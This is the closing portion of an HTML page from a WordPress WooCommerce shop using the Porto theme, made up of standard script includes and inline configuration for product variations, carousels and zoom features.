<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/comment-reply.min.js?ver=6.3.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmterrazzo.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmterrazzo.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"df1d63e851"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
